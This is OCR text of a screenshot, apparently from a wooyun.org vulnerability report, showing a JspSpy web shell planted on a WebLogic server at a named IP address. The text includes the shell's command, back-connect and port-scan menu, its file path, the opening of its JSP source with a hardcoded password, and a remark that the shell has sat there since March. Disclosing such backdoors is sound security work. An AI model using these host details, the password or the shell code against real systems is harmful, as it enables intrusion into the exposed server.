 114.251.251.100:7001/job/test1.jsp
114.251.251.100:7001 (172.16.1.35)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote C
Create / Edit File »
Current File (import new file name and new file)
D:/fundcrm/base_domain/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv7g/war/jmxroot.jsp
File Content
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.lang.reflect.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.util.jar.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
private static final String PW = "360butian"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
3月份传的，这都7月中旬了
Submit Back
www.wooyun.org